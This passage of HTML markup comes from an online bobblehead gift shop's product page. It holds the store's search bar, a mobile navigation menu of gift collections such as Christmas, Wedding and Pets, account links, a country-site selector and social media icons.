  data-shop-id="6769344548"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="custom-bobblehead-doll-for-super-dad-from-his-photo-online"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
